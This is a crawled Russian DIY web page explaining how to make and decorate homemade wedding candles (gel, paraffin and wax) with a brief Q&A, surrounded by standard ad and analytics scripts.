

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-366
body_size: 8886
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>ПРОСТО свадебные свечи своими руками</title>
  <meta name="keywords" content="свадебные свечи своими руками, как сделать свечу своими руками, гелевые свечи своими руками">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-366-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО свадебные свечи своими руками&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "1510891982";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-303" title="ПРОСТО одежда для собак своими руками">ПРОСТО одежда для собак своими руками</a></h2>
              <p class="thebest"><a href="/article-303" title="ПРОСТО одежда для собак своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-303.jpg" alt="ПРОСТО одежда для собак своими руками"></a> За последние десятилетия понятие &laquo;собачья мода&raquo; приобрело большое распространение. Домашние питомцы для многих людей стали настоящими членами семьи, которых приятно баловать. В результате мы видим гуляющих по улице собак в спортивных нарядах, вязаных свитерах, платьях и пинетках. Подобную &laquo;модную одежку&raquo; и обувь для&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></h2>
              <p class="thebest"><a href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!"><img class="half-preview" align="left" src="/content/pictures/icon/article-416.jpg" alt="Как сделать шляпу своими руками? ПРОСТО!"></a> Газеты, одноразовые тарелки, обои, ватман&nbsp;&mdash; все это может быть использовано, если Вы задались вопросом о том, как сделать шляпу своими руками. Данная статья расскажет, как сделать шляпу из бумаги, ткани и других подручных материалов, ведь в преддверии детских праздников родителям зачастую приходится быть предельно изобретательными. Давайте&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-349" title="ПРОСТО закладки для книг своими руками">ПРОСТО закладки для книг своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-218" title="ПРОСТО поделки из старых джинсов своими руками">ПРОСТО поделки из старых джинсов своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-302" title="Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!">Оригинальные фоторамки своими руками&nbsp;&mdash; это ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-400" title="Как сделать рамку своими руками? ПРОСТО!">Как сделать рамку своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-325" title="ПРОСТО домашние тапочки своими руками">ПРОСТО домашние тапочки своими руками</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-376" title="Как сделать книжку-малышку своими руками? ПРОСТО!">Как сделать книжку-малышку своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-175" title="Техника квиллинг&nbsp;&mdash; это ПРОСТО и красиво">Техника квиллинг&nbsp;&mdash; это ПРОСТО и красиво</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='Ej8s_3805804898036'></div><!--t3805804898036--><div id='tEj8s_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей">ПРОСТО выбираем солнцезащитный крем для детей</a></h2>
              <p class="thebest"><a href="/article-24" title="ПРОСТО выбираем солнцезащитный крем для детей"><img class="half-preview" align="left" src="/content/pictures/icon/article-24.jpg" alt="ПРОСТО выбираем солнцезащитный крем для детей"></a> Лето&nbsp;&mdash; это время, когда Вы пытаетесь вобрать в себя все то тепло и солнечный свет, которых так не хватало долгими зимними днями. Стоит солнышку чуть начать пригревать, как взрослые и дети, все от мала до велика, заполоняют пляжи, парки и другие подходящие места, чтобы подставить свои спины, животы и другие части тела теплым солнечным лучам. Однако солнце может стать не другом, а злейшим врагом, если не&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-8" title="ПРОСТО покупаем железнодорожные билеты">ПРОСТО покупаем железнодорожные билеты</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-417" title="ПРОСТО шкаф в туалете">ПРОСТО шкаф в туалете</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-211" title="Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!">Cделать своими руками кукольный домик&nbsp;&mdash; ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        Сделанные своими руками свадебные свечи станут отличным украшением праздничного стола. Из нашей статьи Вы узнаете, как сделать свечу своими руками из парафина или воска и оригинально их декорировать. Кроме того, мы рассмотрим и процесс создания гелевых свечей своими руками.<br>
        <p>&nbsp;</p>
        <h1>ПРОСТО свадебные свечи своими руками</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 150px;">
          <img class="content" src="/content/pictures/000366/001.jpg" width="150" height="200" alt="Как сделать свечу своими руками? ПРОСТО! Источник http://mm.bing.net">
          <p class="underwrite">Как сделать свечу своими руками? ПРОСТО!</p>
        </div>Свечи являются олицетворением семейного очага и единства двух родов, что делает их прекрасным свадебным декором. Однако найти подходящие экземпляры на прилавках магазинов бывает затруднительно, поэтому если у Вас есть немного свободного времени, стоит ПРОСТО попробовать изготовить <strong>свадебные свечи своими руками</strong>!<br>
        <br>
        <h3>Способы изготовления свечей</h3>Задавшись вопросом о том, как сделать свечу своими руками, Вы, так или иначе, придете к одному из двух вариантов, первый из которых подразумевает изготовление «с нуля», а второй&nbsp;&mdash; украшение покупной свечи. Для создания свечи «с нуля» могут потребоваться разные материалы. К примеру, гелевые свечи своими руками создаются из таких компонентов, как вода (40&nbsp;мл), танин (4&nbsp;г), желатин (10&nbsp;г) и глицерин (70&nbsp;мл). Для изготовления восковых или парафиновых свечек пригодятся остатки старых свечей. Также можно приобрести готовое сырье в виде гелевых шариков и парафиновых смесей. Среди обязательного оборудования и аксессуаров стоит упомянуть различного рода формочки и хлопчатобумажные (а для гелевых свечей&nbsp;&mdash; армированные) нитки.<br>
        <br>
        Дополнительно рукодельницы часто используют различные красители и ароматизаторы, которые добавляются в разогретое сырье сразу перед заливкой. В роли ароматизаторов обычно выступают эфирные масла, но прежде чем установить ароматическую свечу в зале в день свадьбы, стоит опробовать ее дома, дабы избежать неприятных казусов.<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000366/002.jpg" width="200" height="150" alt="Делая гелевые свечи своими руками, учитывайте цвет и стиль выбранного свадебного декора. Источник http://mm.bing.net">
          <p class="underwrite">Делая гелевые свечи своими руками, учитывайте цвет и стиль выбранного свадебного декора</p>
        </div>Итак, рассмотрим процедуру создания гелевой свечи своими руками. Для начала подготовьте прозрачный жаропрочный сосуд, в который будет залит горячий гель. Чтобы все получилось, выберите сосуд диаметром не менее пяти сантиметров, прикрепите при помощи клея в центре дна нить (фитиль) и смажьте стенки подсолнечным маслом. Для эффектности готового изделия не бойтесь немного пофантазировать и добавить в сосуд перед заливкой различный огнестойкий декор, например, лепестки искусственных цветов, пайетки, бисер, искусственный жемчуг, цветные камушки, ракушки и так далее.<br>
        <br>
        А теперь давайте рассмотрим подробнее, как сделать свечу своими руками. Так как свечи гелевые, то самое время разобраться, как правильно сварить для них прозрачную основу. Итак, сначала поставьте две кастрюли, наполненные водой, на плиту. Они будут служить водяной баней. Установите в каждую из них кастрюльки поменьше и в первую влейте около 20&nbsp;грамм глицерина и растворите в нем танин. В другой кастрюльке нагрейте смесь воды и желатина и добавьте остатки глицерина. Далее смешайте содержимое обеих емкостей и кипятите раствор до тех пор, пока он не станет прозрачным. Затем горячий гель вылейте в стеклянную емкость с фитилем, удерживая его при помощи деревянной палочки в вертикальном положении.<br>
        <br>
        <strong><em>Полезный совет: для изготовления гелевой свечи своими руками с помощью специальных гелевых заготовок понадобится приобрести специальный термометр для контроля температуры геля при нагревании, так как ее необходимо поддерживать строго на уровне 93&deg;С.</em></strong><br>
        <br>
        Парафиновые и восковые свадебные свечи своими руками готовятся также путем разогревания на водяной бане сырья и заливки его в предварительно смазанную маслом или мылом форму. Но в данном случае для установки фитиля лучше сделать маленькое отверстие на дне формы и, продев через него нитку, завязать узелок с внешней стороны, после чего закрепить нитку в вертикальном положении, намотав конец на карандаш и положив его на края формы. После застывания парафина, аккуратно извлеките свечу из формы и декорируйте ее согласно намеченному плану, чтобы придать ей законченный вид.<br>
        <br>
        <h3>Варианты украшения свадебных свечей</h3>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000366/003.jpg" width="200" height="150" alt="Сделанные своими руками свадебные свечи можно «пустить в плавание». Источник http://mm.bing.net">
          <p class="underwrite">Сделанные своими руками свадебные свечи можно «пустить в плавание»</p>
        </div>В вопросе декора свечи, Вас сможет ограничить только собственное воображение и здравый смысл. Чаще всего, сделанные своими руками свадебные свечи оформляют стразами, шелковыми лентами и веточками цветов. К примеру, возьмите пару шелковых узких лент и две блестящие пряжки со стразами, подходящими по размеру к лентам. Проденьте ленты в пряжки и прикрепите их в верхней и нижней части свечи. Такое украшение смотрится весьма элегантно и сдержанно.<br>
        <br>
        Еще одним интересным вариантом является использование плавающих свечей. Вам понадобится сосуд с водой, на дне которого устанавливаются декорации в виде цветных камней и цветов, а на поверхности могут плавать лепестки орхидей и гортензий. В этот сосуд помещаются плавающие свечи, которые изготавливаются из специального воска или геля. Такой вариант можно рекомендовать в качестве необычного украшения для праздничного стола.<br>
        <br>
        <h3>Теперь Вы знаете, как сделать свечу своими руками, и ПРОСТО сможете смастерить подобный «очаг» на собственную свадьбу или в качестве оригинального подарка молодоженам. Главное, не забывайте о пожарной безопасности и не используйте при изготовлении легковоспламеняющиеся материалы.</h3>
        <div align="right">
          <b><i>Марина Жаднова</i></b>
        </div><i>Последнее обновление 07.12.2012</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p></p><br>
        <div align="left">
          <b>Далее читайте:</b> <a class="real" href="/article-388" title="ПРОСТО свадебные бокалы своими руками">ПРОСТО свадебные бокалы своими руками &gt;&gt;&gt;</a>
        </div><br>
        <div align="left">
          <b>Ранее на тему:</b> <a class="real" href="/article-146" title="Подготовка к свадьбе&nbsp;&mdash; это ПРОСТО!">&lt;&lt;&lt; Подготовка к свадьбе&nbsp;&mdash; это ПРОСТО!</a>
        </div>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "0183787372";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Какой должна быть толщина фитиля?<br>
        <b>Ответ.</b>&nbsp;Толщина фитиля, как правило, зависит от толщины будущей свечки, но в среднем это около 1&ndash;2&nbsp;мм. Если фитиль будет слишком толстый, то может возникнуть пожар, а слишком тонкий будет постоянно заливаться тающим парафином.</p>
        <p><b>Вопрос.</b>&nbsp;Я делаю гелевую свечу, но у меня она получается с пузырьками. Что я делаю не так?<br>
        <b>Ответ.</b>&nbsp;Скорее всего, раствор успевает остывать во время заливки, от этого и появляются пузыри.</p>
        <p><a class="real" href="/article-366-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО свадебные свечи своими руками&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-339" title="ПРОСТО новогодние костюмы для взрослых">ПРОСТО новогодние костюмы для взрослых</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-378" title="ПРОСТО украшение свадебных машин своими руками">ПРОСТО украшение свадебных машин своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-389" title="Как сделать корону своими руками? ПРОСТО!">Как сделать корону своими руками? ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-306" title="ПРОСТО пригласительные на свадьбу своими руками">ПРОСТО пригласительные на свадьбу своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-334" title="ПРОСТО новогодние гирлянды своими руками">ПРОСТО новогодние гирлянды своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-312" title="ПРОСТО необычные подарки своими руками">ПРОСТО необычные подарки своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-368" title="Как сделать елку из бисера? ПРОСТО!">Как сделать елку из бисера? ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-371" title="ПРОСТО елочные игрушки своими руками">ПРОСТО елочные игрушки своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-335" title="ПРОСТО новогодний венок своими руками">ПРОСТО новогодний венок своими руками</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-416" title="Как сделать шляпу своими руками? ПРОСТО!">Как сделать шляпу своими руками? ПРОСТО!</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "2835950438";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2018<br>
            При любом использовании материалов укажите автора и поставьте активную ссылку на страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6" title="Главная страница раздела &laquo;Рукоделие&raquo;">Рукоделие</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-articles" title="Каталог статей раздела &laquo;Рукоделие&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-6-services" title="Сервисы раздела &laquo;Рукоделие&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-366-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО свадебные свечи своими руками&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768724356088341
body_size: 398
content:
cb__utl_cb_share_1768724356088341('1ea92d09c43527572b24fe052f11127b');